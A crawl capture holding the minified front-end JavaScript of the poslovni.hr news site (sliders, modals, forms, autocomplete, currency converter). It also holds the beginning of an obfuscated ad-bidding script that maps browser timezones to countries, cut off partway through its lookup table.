

--- FILE ---
content_type: application/javascript
request_url: https://www.poslovni.hr/wp-content/themes/poslovni_2/static/js/global.min.js?ver=4.12
body_size: 7129
content:
var position,$=jQuery.noConflict(),accordion=function(e){var r=jQuery(this);r.el=e,r.item=r.el.find(".accordion__item"),jQuery.each(r.item,function(e,t){r.title=jQuery(t).find(".accordion__title"),r.title.on("click",function(e){e.preventDefault(),jQuery(t).toggleClass("is-active")})})},modalClose=function(){jQuery(".js-modalClose").on("click",function(e){e.preventDefault(),jQuery.magnificPopup.close()})},modalOpen=function(){jQuery(".js-modalOpen").magnificPopup({type:"inline",closeMarkup:'<button title="Close (Esc)" type="button" class="mfp-close"><i class="Icon Icon--close"></i></button>',midClick:!0})},modalOpenForm=function(){jQuery(".js-modalOpenForm").magnificPopup({type:"inline",closeMarkup:'<button title="Close (Esc)" type="button" class="mfp-close"><i class="Icon Icon--close"></i></button>',midClick:!0,callbacks:{open:function(){tinymce.execCommand("mceRemoveEditor",!1,"bbp_topic_content"),tinymce.execCommand("mceAddEditor",!1,"bbp_topic_content")}}})},modalImage=function(){jQuery(".js-modalImage").magnificPopup({type:"image",closeMarkup:'<button title="Close (Esc)" type="button" class="mfp-close"><i class="Icon Icon--close"></i></button>',midClick:!0,gallery:{arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%"><svg class="icon icon--big"><use xlink:href="#%dir%"></use></svg></button>',enabled:!0}})},expandLang=function(e){var t=jQuery(this);t.el=e,t.el.on("click",function(e){e.preventDefault(),jQuery("body").toggleClass("lang-is-open")})},navOpen=function(e){var t=jQuery(this);t.el=e,t.el.on("click",function(e){e.preventDefault(),jQuery("body").toggleClass("nav-is-open"),jQuery("body").addClass("scroll-up")})},navChild=function(e){var t=jQuery(this);t.el=e,t.el.on("click",function(e){e.preventDefault(),t.parent=jQuery(this).closest(".hamburger-nav__item"),t.parent.toggleClass("hamburger-nav__item--expand")})},fakeSelect=function(e){var t=jQuery(this);t.el=e,t.el.on("change",function(e){t.parent=jQuery(this).closest(".select"),t.placeholder=t.parent.find(".select__placeholder"),t.selected_value=t.parent.find("option:selected").html(),t.placeholder.html(t.selected_value)})},fakeSelect=function(e){var t=jQuery(this);t.el=e,t.el.on("change",function(e){t.parent=jQuery(this).closest(".select"),t.placeholder=t.parent.find(".select__placeholder"),t.selected_value=t.parent.find("option:selected").html(),t.placeholder.html(t.selected_value)})},scrollToDiv=function(e){var t=jQuery(this);t.el=e,t.el.on("click",function(e){e.preventDefault(),t.target=jQuery(this).attr("href"),t.offset=jQuery(".header").outerHeight(),jQuery("html, body").animate({scrollTop:jQuery(t.target).offset().top-t.offset},1e3)})},scrollStart=function(){30<jQuery(window).scrollTop()?(jQuery("body").addClass("scroll-start"),scrollUp()):jQuery("body").removeClass("scroll-start")},scrollUp=function(){var e=jQuery(window).scrollTop();position<e?jQuery("body").removeClass("scroll-up"):jQuery("body").addClass("scroll-up"),position=e},inputFakeWidth=function(e){var t=e.parent(".input"),e=e.width()+10,r=t.find(".input__field");t.addClass("is-ready"),r.attr("style","width: "+e+"px")},reviewDate=function(e){var t=jQuery(this),r=(t.el=e,t.form=t.el.closest(".form"),t.fake=t.form.find(".input__fake"),inputFakeWidth(t.fake),new Pikaday({field:t.el[0],bound:!0,firstDay:1,format:"DD.MM.Y.",maxDate:moment().toDate(),showDaysInNextAndPreviousMonths:!0,i18n:{previousMonth:"Prethodni mjesec",nextMonth:"Sljedeći mjesec",months:["Siječanj","Veljača","Ožujak","Travanj","Svibanj","Lipanj","Srpanj","Kolovoz","Rujan","Listopad","Studeni","Prosinac"],weekdays:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"],weekdaysShort:["Ne","Po","Ut","Sr","Če","Pe","Su"]},onSelect:function(){moment.locale("hr"),t.form.submit()},onOpen:function(){},onClose:function(){}}));jQuery(document).on("keydown",function(e){27===e.keyCode&&r.hide()})},expandContent=function(e){var t=jQuery(this);t.el=e,t.target=t.el.attr("href"),t.el.on("click",function(e){e.preventDefault(),t.content=jQuery(this).parent().find("."+t.target),t.el.toggleClass("is-active"),t.content.toggleClass("div--collapse")})},searchDate=function(e){var r=jQuery(this);r.el=e,r.monthNames=["Siječanj","Veljača","Ožujak","Travanj","Svibanj","Lipanj","Srpanj","Kolovoz","Rujan","Listopad","Studeni","Prosinac"],"date_to"==e.attr("name")&&(r.date_to=e),jQuery.each(r.el,function(e,t){r.picker=new Pikaday({field:t,bound:!0,format:"DD.MM.Y.",maxDate:moment().toDate(),firstDay:1,showDaysInNextAndPreviousMonths:!0,i18n:{previousMonth:"Prethodni mjesec",nextMonth:"Sljedeći mjesec",months:r.monthNames,weekdays:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"],weekdaysShort:["Ne","Po","Ut","Sr","Če","Pe","Su"]},onSelect:function(e){"date_from"==jQuery(t).attr("name")&&(r.picker.setDate(this.getDate()),r.picker.config({minDate:this.getDate()}))}})})},autoCompleteUser=function(e){var t=jQuery(this),e=(t.el=e,t.nonce=t.el.attr("data-nonce"),{url:function(e){return console.log(e),"/wp-admin/admin-ajax.php?action=pd_ac_username&nonce="+t.nonce+"&username="+e},requestDelay:500,getValue:"display_name",list:{match:{enabled:!0},maxNumberOfElements:6,onChooseEvent:function(){t.selectedItem=t.el.getSelectedItemData(),t.nicename=t.selectedItem.user_nicename,window.location="/forum/search?bbp_search=&forum_user="+t.nicename}}});t.el.keydown(function(e){if(13==e.keyCode)return!1}),t.el.easyAutocomplete(e)},autoCompleteTicker=function(e){var t=jQuery(this),e=(t.el=e,t.nonce=t.el.attr("data-nonce"),{url:function(e){return"/wp-admin/admin-ajax.php?action=pd_ac_ticker&nonce="+t.nonce+"&ticker="+e},requestDelay:500,getValue:"ticker_name",list:{maxNumberOfElements:6,onChooseEvent:function(){t.selectedItem=t.el.getSelectedItemData(),t.topic_id=t.selectedItem.topic_id,window.location="/forum/?p="+t.topic_id}}});t.el.easyAutocomplete(e)},autoCompleteLexicon=function(e){var t=jQuery(this),e=(t.el=e,t.nonce=t.el.attr("data-nonce"),{url:function(e){return"/wp-admin/admin-ajax.php?action=pd_lexicon&s="+e},requestDelay:500,getValue:"post_title",list:{maxNumberOfElements:6,onChooseEvent:function(){t.selectedItem=t.el.getSelectedItemData(),t.post_title=t.selectedItem.post_title,window.location="/members/"+t.post_title}}});t.el.keydown(function(e){if(13==e.keyCode)return!1}),t.el.easyAutocomplete(e)},newspaperSlider=function(e){var t=jQuery(this);t.el=e,t.el.slick({slidesToShow:1,slidesToScroll:1,centerMode:!1,autoplay:!1,fade:!0,infinite:!1,dots:!1,pauseOnHover:!1,arrows:!0,appendArrows:".slider-small__arrows",nextArrow:'<button class="button button--square button--transparent right"><svg class="icon"><use xlink:href="#right"></use></svg></button>',prevArrow:'<button class="button button--square button--transparent left"><svg class="icon"><use xlink:href="#left"></use></svg></button>'})},slickSlider=function(e){var t=jQuery(this);t.el=e,t.el.slick({slidesToShow:4,slidesToScroll:1,centerMode:!1,autoplay:!1,fade:!0,infinite:!1,dots:!1,pauseOnHover:!1,arrows:!0,appendArrows:".slider-small__arrows",nextArrow:'<button class="button button--square button--transparent right"><svg class="icon"><use xlink:href="#right"></use></svg></button>',prevArrow:'<button class="button button--square button--transparent left"><svg class="icon"><use xlink:href="#left"></use></svg></button>'})},slickPoster=function(e){var t=jQuery(this);t.el=e,t.el.slick({slidesToShow:1,slidesToScroll:1,centerMode:!1,autoplay:!0,autoplaySpeed:1e4,fade:!0,infinite:!1,dots:!1,pauseOnHover:!0,arrows:!1}),slickPosterTime(),t.el.on("afterChange",function(e,t,r){var o=jQuery(".js-poster-single.slick-current").attr("data-id");jQuery(".js-poster-link").attr("href","https://poslovni.hr/?p="+o).html("www.Poslovni.hr/?p=<strong>"+o+"</strong>"),jQuery(".js-poster-qrcode").attr("src","https://chart.googleapis.com/chart?chs=100x100&cht=qr&choe=UTF-8&chl=https://poslovni.hr/?p="+o),slickPosterTime()})},slickPosterTime=function(){var e=new Date,t=e.getFullYear(),r=e.getMonth()+1,o=e.getDate(),n=e.getHours(),s=e.getMinutes(),e=e.getDay(),n=(r<10&&(r="0"+r),o<10&&(o="0"+o),(n=n<10?"0"+n:n)+":"+(s=s<10?"0"+s:s));jQuery(".js-poster-time strong").html(n),jQuery(".js-poster-time span").html(["Nedjelja","Ponedjeljak","Utorka","Srijeda","Četvrtak","Petak","Subota"][e]+", "+o+"."+r+"."+t)},slickSliderSpecial=function(e){var r=jQuery(this);r.el=e,r.el.on("init",function(e,t){r.el.find(".slick-dots").prepend('<a href="#" class="dots-arrow js-slickSpecialPrev"><svg class="icon icon--big icon--white"><use xlink:href="#left"></use></svg></a>'),r.el.find(".slick-dots").append('<a href="#" class="dots-arrow js-slickSpecialNext"><svg class="icon icon--big icon--white"><use xlink:href="#right"></use></a>')}),r.el.slick({slidesToShow:1,slidesToScroll:1,centerMode:!1,autoplay:!0,autoplaySpeed:3e3,speed:800,fade:!0,cssEase:"linear",infinite:!1,dots:!1,pauseOnHover:!1,arrows:!0,appendArrows:".special-widget__arrows",nextArrow:'<button class="button button--square button--transparent right"><svg class="icon icon--white icon--mega"><use xlink:href="#right"></use></svg></button>',prevArrow:'<button class="button button--square button--transparent left"><svg class="icon icon--white icon--mega"><use xlink:href="#left"></use></svg></button>',responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1,dots:!0}}]}),jQuery(".js-slickSpecialNext").on("click",function(e){e.preventDefault(),jQuery(this).closest(".js-slickSliderSpecial").slick("slickNext")}),jQuery(".js-slickSpecialPrev").on("click",function(e){e.preventDefault(),jQuery(this).closest(".js-slickSliderSpecial").slick("slickPrev")})},galleryFunction=function(e,t,r,o){var n=jQuery(this),e=(n.el=e,n.cur=jQuery(".js-current"),n.thumbs=n.el.parent().find(".js-thumbs"),{infinite:!0,slidesToShow:n.thumbs.data("slidetoshow"),slidesToScroll:1,dots:!1,arrows:!0,asNavFor:".js-gallery",focusOnSelect:!0,variableWidth:!0,adaptiveHeight:!0,centerMode:!0,appendArrows:".gallery-thumbs__arrows",nextArrow:'<button class="button button--square-big button--transparent right"><svg class="icon"><use xlink:href="#right"></use></svg></button>',prevArrow:'<button class="button button--square-big button--transparent left"><svg class="icon"><use xlink:href="#left"></use></svg></button>',responsive:[{breakpoint:1024,settings:{arrows:!1}}]});n.el.on("afterChange",function(e,t,r){n.cur.text((r||0)+1),"undefined"!=typeof pp_gemius_identifier&&(pp_gemius_hit("ByLrCWuRCIeCf7ka3e.mrKQOLXTirWcFt0FALsf5I_..m7"),dm.AjaxEvent("pageview",null,1164)),null!=r&&(jQuery(".js-mobile-meta").removeClass("active"),jQuery(".js-mobile-meta.i--"+r).addClass("active"));r=n.el.find(".slick-current").data("slide");window.history.pushState(null,null,"?multimedia="+r)}),n.el.slick({infinite:!0,slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!1,asNavFor:".js-thumbs",responsive:[{breakpoint:1024,settings:{arrows:!0,nextArrow:'<button class="button button--square-xsmall gallery__mobile-nav gallery__mobile-nav--right"><svg class="icon icon--big"><use xlink:href="#right"></use></svg></button>',prevArrow:'<button class="button button--square-xsmall gallery__mobile-nav gallery__mobile-nav--left"><svg class="icon icon--big"><use xlink:href="#left"></use></svg></button>'}}]}),n.thumbs.slick(e)},_loadMore=function(e){var t=jQuery(this);t.el=e,t.el.on("click",function(e){e.preventDefault(),t.this=jQuery(this),t.removeDiv=t.this.closest(".js-loadMoreRemove"),t.target=t.this.parent("a").attr("href"),t.this.addClass("button--animated"),jQuery.ajax({type:"GET",url:t.target,dataType:"html",success:function(e){t.response=jQuery(e),t.responseContent=t.response.find(".js-loadMoreList").html(),t.removeDiv.after(t.responseContent),t.removeDiv.off().remove(),t.this.addClass("button--animated"),_loadMore(jQuery(".js-loadMore")),setTimeout(function(){},500)}})})},loadMoreTriggerCount=0,loadMoreTrigger=function(e,t,r){loadMoreTriggerCount<=3&&jQuery(".js-loadMoreList").offset().top+jQuery(".js-loadMoreList").height()-t-r<=e&&(loadMoreTriggerCount++,jQuery(".js-loadMore").trigger("click"))},showMore=function(e){var t=jQuery(this);t.el=e,t.el.on("click",function(e){e.preventDefault(),t.this=jQuery(this),t.parent=t.this.parent(),t.target=+t.this.attr("href"),t.targetNext=t.target+1,t.itemsTarget=t.parent.find(".show--"+t.target),t.itemsTargetNext=t.parent.find(".show--"+t.targetNext),t.this.attr("href",t.targetNext),t.itemsTarget.addClass("show-success"),0==t.itemsTargetNext.length&&t.this.addClass("button--hidden")})},latestFromCategory=function(e,t){var r=jQuery(this);r.el=e,r.url=r.el.attr("data-url"),t&&t.removeClass("js-latestMore"),jQuery.ajax({type:"GET",url:r.url,dataType:"html",success:function(e){t&&t.remove(),r.el.append(e),jQuery(".js-latestMore").length&&(r.next=jQuery(".js-latestMore"),r.nextPage=r.next.attr("data-next-page"),r.next.attr("href",r.url.split("?")[0]+"?page="+r.nextPage),latestMoreButton())}})},latestMoreButton=function(){jQuery(".js-latestMore").on("click",function(e){e.preventDefault(),jQuery(".js-latestFromCategory").attr("data-url",jQuery(this).attr("href")),jQuery(this).addClass("button--animated"),latestFromCategory(jQuery(".js-latestFromCategory"),jQuery(this))})},latestFromTriggerCounter=0,latestFromTrigger=function(e,t,r){latestFromTriggerCounter<=10&&jQuery(".js-latestFromCategory").offset().top+jQuery(".js-latestFromCategory").height()-t-r<=e&&(latestFromTriggerCounter++,jQuery(".js-latestMore").trigger("click"))};function countDown(e){var t=jQuery(this);t.el=e,t.hours=e.find(".hours").html(),t.minutes=e.find(".minutes").html(),t.seconds=e.find(".seconds").html(),t.el.countdowntimer({hours:t.hours,minutes:t.minutes,seconds:t.seconds,timeUp:function(){location.reload()},displayFormat:"HMS",regexpMatchFormat:"([0-9]{1,2}):([0-9]{1,2}):([0-9]{1,2})",regexpReplaceWith:'             <div class="counter__item"><div class="counter__number">$1</div><span class="counter__label">sat</span></div>             <div class="counter__item">:</div>             <div class="counter__item"><div class="counter__number">$2</div><span class="counter__label">minuta</span></div>             <div class="counter__item">:</div>             <div class="counter__item"><div class="counter__number">$3</div><span class="counter__label">sekunda</span></div>             '})}function getCurrencies(e){}function convertCurrency(){var e=jQuery(".js-currency-1").val(),t=jQuery(".js-currency-2").val(),r=jQuery(".js-exchange-rate").val(),o=jQuery(".js-amount").val(),o=(parseFloat(o.replace(",","."))*parseFloat(currencies[e][r].replace(",","."))/parseFloat(currencies[t][r].replace(",","."))).toFixed(4);"NaN"==o&&(o="Unesite broj"),jQuery(".js-result").html(o)}function videoSingle(e){var n=0,s=jQuery(this);s.el=e,s.prerollTag="https://pubads.g.doubleclick.net/gampad/ads?sz=504x338|620x380&iu=/1015704/Poslovni_Video_PreRoll&impl=s&gdfp_req=1&env=vp&output=xml_vast2&unviewed_position_start=1&url=www.poslovni.hr&description_url=[description_url]&correlator="+(new Date).getTime(),jQuery.each(s.el,function(e,t){s.src=jQuery(t).find("source").attr("src");var r={controls:!0,autoplay:!1,preload:"auto",prerollTimeout:500,timeout:5e3,muted:!0,sources:[{src:s.src,type:"video/mp4"}]},o=(s.id=jQuery(t).attr("id"),videojs(s.id,r)),t={adTagUrl:s.prerollTag};o.addClass("video-js"),o.addClass("vjs-default-skin"),0==n&&o.ima(t),setTimeout(function(){o.addClass("vjs-loaded")},500),n++})}function ajaxCheck(e){var o=jQuery(this);o.el=e,o.el.on("submit",function(e){e.preventDefault(),o.form=jQuery(this),o.validateRow=o.form.find(".js-validateMe"),jQuery("body").css("cursor","wait"),o.el.css("pointer-events","none"),jQuery.ajax({url:o.form.attr("action"),cache:!1,method:"POST",data:o.form.serialize()}).success(function(e,t,r){jQuery("body").css("cursor","default"),1==jQuery(e).find("#loginform").length||1==jQuery(e).find("#lostpasswordform").length?(o.validateRow.addClass("has-error"),o.el.css("pointer-events","auto")):(o.form.addClass("success"),o.validateRow.addClass("success"),setTimeout(function(){location.reload()},500))})}),o.el.on("click",function(e){jQuery(this).find(".js-validateMe").removeClass("has-error")})}function columnsHeight(e){var r=jQuery(this);r.el=e,r.cards=r.el.find(".card-column"),r.links=r.el.find(".links"),r.maxHeightC=0,r.maxHeightL=0,jQuery.each(r.cards,function(e,t){r.height=jQuery(t).height(),r.height>r.maxHeightC&&(r.maxHeightC=r.height),jQuery(t).attr("data",r.height)}),jQuery.each(r.links,function(e,t){r.height=jQuery(t).height(),r.height>r.maxHeightL&&(r.maxHeightL=r.height),jQuery(t).attr("data",r.height)}),r.cards.attr("style","height: "+r.maxHeightC+"px"),r.links.attr("style","height: "+r.maxHeightL+"px")}function eventFilter(e){var t=jQuery(this);t.el=e,t.parent=e.parent(),t.list=jQuery(".js-eventFilterList"),t.el.on("click",function(e){e.preventDefault(),t.this=jQuery(this),t.thisParent=t.this.parent(),t.thisYear=t.this.attr("href"),t.parent.removeClass("tags__item--active"),t.thisParent.addClass("tags__item--active"),t.items=t.list.find(".lists__item"),t.itemTarget=t.list.find(".lists__item--"+t.thisYear),t.itemEmpty=t.list.find(".lists__item--empty"),t.items.removeClass("show"),(0<t.itemTarget.length?t.itemTarget:t.itemEmpty).addClass("show")})}function forumAttachment(e){var t=jQuery(this);t.el=e,t.count=0,t.el.on("change",function(e){1e6<this.files[0].size?(alert("Maksimalna veličina priloga je 1 MB."),this.value=""):(""!=jQuery(".js-forumAttachment").val()&&t.count++,0<t.count&&jQuery(".form-comment__editor-upload").addClass("active"))})}var addMoreAttachment=function(e){var t=jQuery(this);t.el=e,t.el.on("click",function(e){jQuery(this).before('<div class="form__row"><input type="file" size="40" name="d4p_attachment[]"></div>')})},formRowErrorRemove=function(e){var t=jQuery(this);t.el=e,t.el.on("click",function(e){t.this=jQuery(this),setTimeout(function(){t.this.find(".is-temp").remove(),t.this.removeClass("has-error")},1e3)})};function formRowError(e){var r=jQuery(this);r.el=e,jQuery.each(r.el,function(e,t){r.this=jQuery(t),r.error=r.this.find(".error"),0<r.error.length&&(r.this.addClass("has-error"),r.error.attr("style","display: none"),r.this.find(".input").append('<svg aria-hidden="true" class="icon icon--error is-temp"><use xlink:href="#alert"></use></svg>'),r.error.after('<div class="input__message input__message--error is-temp"><div class="text text--xsmall">Provjerite podatke i pokušajte ponovo.</div></div>'))})}function registrationForm(e){var t=jQuery(this);t.el=e,t.el.on("submit",function(e){if(t.this=jQuery(this),t.gdpr=t.this.find("[name=tos]:checked").val(),t.gdpr_row=t.this.find("[name=tos]").closest(".form__row"),null==t.gdpr)return t.this.find("[name=tos]").closest(".form__row").addClass("has-error"),t.gdpr_row.addClass("has-error"),formRowErrorRemove(t.gdpr_row),!1})}function singlePage(e){var t=jQuery(this);t.el=e,t.admin_ajax=admin_ajax,t.post_id=t.el.attr("data-id"),t.nonce=t.el.attr("data-nonce"),jQuery.ajax({type:"POST",url:t.admin_ajax,data:{action:"pd_article",id:t.post_id,nonce:t.nonce},success:function(e){}})}function check_visited_reply_links(){for(var t=JSON.parse(localStorage.getItem("visited_reply_links"))||[],e=document.getElementsByClassName("js-checkVisited"),r=0;r<e.length;r++){var o=e[r];o.onclick=function(){var e=this.href;-1==t.indexOf(e)&&(t.push(e),localStorage.setItem("visited_reply_links",JSON.stringify(t)))},-1==t.indexOf(o.href)&&(o.parentNode.className+=" not-visited")}}function commentSubmit(e){var t=jQuery(this);t.el=e,t.el.on("click",function(e){jQuery(this).addClass("button--loading")})}var endScrollHandle,scrollToId=function(e){var t=window.location.hash.replace("#",".");t=t?jQuery(t).offset().top-120:0,e&&(back=!0),jQuery("html, body").animate({scrollTop:t},1e3)},webPowerForm=function(e){var t=jQuery(this);t.el=e,t.el.on("click",function(){jQuery(this).removeClass("has-error-email"),jQuery(this).removeClass("has-error-tos")}),t.el.on("submit",function(e){var t=$(this),r=$.trim(t.find('input[name="email"]').val()),o=t.find('input[name="tos"]').is(":checked"),n=[];/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(r)||(n.push("Unesite ispravnu email adresu."),t.addClass("has-error-email")),o||(n.push("Morate prihvatiti uvjete korištenja."),t.addClass("has-error-tos")),0<n.length&&e.preventDefault()})},debounce=function(){var e,t;jQuery(".js-latestFromCategory").length&&(e=jQuery(window).scrollTop(),t=jQuery(window).height(),latestFromTrigger(e,t,+t)),jQuery(".js-loadMoreList").length&&(e=jQuery(window).scrollTop(),t=jQuery(window).height(),loadMoreTrigger(e,t,+t))},waiting=(jQuery(window).on("load",function(){window.location.hash&&jQuery(".js-forumPost").length&&scrollToId()}),jQuery(document).ready(function(){jQuery(".js-checkVisited").length&&check_visited_reply_links(),jQuery(".js-commentSubmit").length&&commentSubmit(jQuery(".js-commentSubmit")),jQuery(".js-expandLang").length&&expandLang(jQuery(".js-expandLang")),jQuery(".js-registrationForm").length&&registrationForm(jQuery(".js-registrationForm")),jQuery(".js-latestFromCategory").length&&latestFromCategory(jQuery(".js-latestFromCategory")),jQuery(".js-forumAttachment").length&&forumAttachment(jQuery(".js-forumAttachment")),jQuery(".js-columnCardAlign").length&&columnsHeight(jQuery(".js-columnCardAlign")),jQuery(".js-eventFilter").length&&eventFilter(jQuery(".js-eventFilter")),jQuery(".js-scrollToDiv").length&&scrollToDiv(jQuery(".js-scrollToDiv")),jQuery(".js-openSearchDate").length&&searchDate(jQuery(".js-openSearchDate")),jQuery(".js-expandContent").length&&expandContent(jQuery(".js-expandContent")),jQuery(".js-accordion").length&&accordion(jQuery(".js-accordion")),jQuery("select").length&&fakeSelect(jQuery("select")),jQuery(".form__row").length&&formRowError(jQuery(".form__row")),jQuery(".form__row.has-error").length&&formRowErrorRemove(jQuery(".form__row.has-error")),jQuery(".js-navOpen").length&&navOpen(jQuery(".js-navOpen")),jQuery(".js-single").length&&singlePage(jQuery(".js-single")),jQuery(".js-navChildExpand").length&&navChild(jQuery(".js-navChildExpand")),jQuery(".js-addMoreAttachment").length&&addMoreAttachment(jQuery(".js-addMoreAttachment")),jQuery(".js-autoCompleteLexicon").length&&autoCompleteLexicon(jQuery(".js-autoCompleteLexicon")),jQuery(".js-autoCompleteTicker").length&&autoCompleteTicker(jQuery(".js-autoCompleteTicker")),jQuery(".js-autoCompleteUser").length&&autoCompleteUser(jQuery(".js-autoCompleteUser")),jQuery(".js-gallery").length&&galleryFunction(jQuery(".js-gallery")),jQuery(".js-loadMore").length&&_loadMore(jQuery(".js-loadMore")),jQuery(".js-showMore").length&&showMore(jQuery(".js-showMore")),jQuery(".js-countdown").length&&countDown(jQuery(".js-countdown")),jQuery(".wp-video-shortcode").length&&videoSingle(jQuery(".wp-video-shortcode")),jQuery(".js-newspaperSlider").length&&newspaperSlider(jQuery(".js-newspaperSlider")),jQuery(".js-slickSlider").length&&slickSlider(jQuery(".js-slickSlider")),jQuery(".js-slickSliderSpecial").length&&slickSliderSpecial(jQuery(".js-slickSliderSpecial")),jQuery(".js-poster-slick").length&&slickPoster(jQuery(".js-poster-slick")),jQuery(".js-webPowerForm").length&&webPowerForm(jQuery(".js-webPowerForm")),jQuery(".js-calculator").length&&(jQuery(".js-amount").on("keyup",function(e){convertCurrency()}),jQuery(".js-currency-1").on("change",function(e){convertCurrency()}),jQuery(".js-currency-2").on("change",function(e){convertCurrency()}),jQuery(".js-exchange-rate").on("change",function(e){convertCurrency()})),jQuery(".js-ajaxCheck").length&&ajaxCheck(jQuery(".js-ajaxCheck")),jQuery(".js-open-date").length&&reviewDate(jQuery(".js-open-date")),modalImage(),modalOpen(),modalOpenForm(),modalClose()}),!1);jQuery(window).scroll(function(){waiting||(waiting=!0,clearTimeout(endScrollHandle),setTimeout(function(){waiting=!1},400),endScrollHandle=setTimeout(function(){debounce()},500))});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adxbid.info/poslovni_hr.js
body_size: 8293
content:
const a0_0x35d316=a0_0x15fb;function a0_0x15fb(_0x873325,_0x3aaf28){const _0x23e1e4=a0_0x23e1();return a0_0x15fb=function(_0x15fbc7,_0x2abf1e){_0x15fbc7=_0x15fbc7-0xf3;let _0x865c32=_0x23e1e4[_0x15fbc7];return _0x865c32;},a0_0x15fb(_0x873325,_0x3aaf28);}(function(_0x36adde,_0xccbb27){const _0x2e4729=a0_0x15fb,_0x3d17b8=_0x36adde();while(!![]){try{const _0x48a429=parseInt(_0x2e4729(0x11d))/0x1+parseInt(_0x2e4729(0x112))/0x2*(parseInt(_0x2e4729(0x10f))/0x3)+-parseInt(_0x2e4729(0x157))/0x4*(-parseInt(_0x2e4729(0xf9))/0x5)+-parseInt(_0x2e4729(0x12f))/0x6+parseInt(_0x2e4729(0x14c))/0x7+-parseInt(_0x2e4729(0x100))/0x8+-parseInt(_0x2e4729(0x117))/0x9;if(_0x48a429===_0xccbb27)break;else _0x3d17b8['push'](_0x3d17b8['shift']());}catch(_0x9bb92e){_0x3d17b8['push'](_0x3d17b8['shift']());}}}(a0_0x23e1,0x1a17b));var reqCountry=reqCountry||'XX';function pbjsGetTimezoneGeo(){const _0x1483f6=a0_0x15fb;let _0x10f179=Intl[_0x1483f6(0x14a)]()[_0x1483f6(0x151)]()[_0x1483f6(0x10d)];return''!==_0x10f179&&_0x10f179?{'Africa/Abidjan':{'u':0x0,'c':['CI','BF','GH','GM','GN','ML','MR','SH','SL','SN','TG']},'Africa/Accra':{'a':'Africa/Abidjan','c':['GH'],'r':0x1},'Africa/Addis_Ababa':{'a':_0x1483f6(0x104),'c':['ET'],'r':0x1},'Africa/Algiers':{'u':0x3c,'c':['DZ']},'Africa/Asmara':{'a':_0x1483f6(0x104),'c':['ER'],'r':0x1},'Africa/Asmera':{'a':'Africa/Nairobi','c':['ER'],'r':0x1},'Africa/Bamako':{'a':_0x1483f6(0x153),'c':['ML'],'r':0x1},'Africa/Bangui':{'a':_0x1483f6(0x10a),'c':['CF'],'r':0x1},'Africa/Banjul':{'a':_0x1483f6(0x153),'c':['GM'],'r':0x1},'Africa/Bissau':{'u':0x0,'c':['GW']},'Africa/Blantyre':{'a':_0x1483f6(0x13f),'c':['MW'],'r':0x1},'Africa/Brazzaville':{'a':_0x1483f6(0x10a),'c':['CG'],'r':0x1},'Africa/Bujumbura':{'a':_0x1483f6(0x13f),'c':['BI'],'r':0x1},'Africa/Cairo':{'u':0x78,'c':['EG']},'Africa/Casablanca':{'u':0x3c,'d':0x0,'c':['MA']},'Africa/Ceuta':{'u':0x3c,'d':0x78,'c':['ES']},'Africa/Conakry':{'a':_0x1483f6(0x153),'c':['GN'],'r':0x1},'Africa/Dakar':{'a':'Africa/Abidjan','c':['SN'],'r':0x1},'Africa/Dar_es_Salaam':{'a':'Africa/Nairobi','c':['TZ'],'r':0x1},'Africa/Djibouti':{'a':'Africa/Nairobi','c':['DJ'],'r':0x1},'Africa/Douala':{'a':'Africa/Lagos','c':['CM'],'r':0x1},'Africa/El_Aaiun':{'u':0x3c,'d':0x0,'c':['EH']},'Africa/Freetown':{'a':_0x1483f6(0x153),'c':['SL'],'r':0x1},'Africa/Gaborone':{'a':_0x1483f6(0x13f),'c':['BW'],'r':0x1},'Africa/Harare':{'a':'Africa/Maputo','c':['ZW'],'r':0x1},'Africa/Johannesburg':{'u':0x78,'c':['ZA','LS','SZ']},'Afri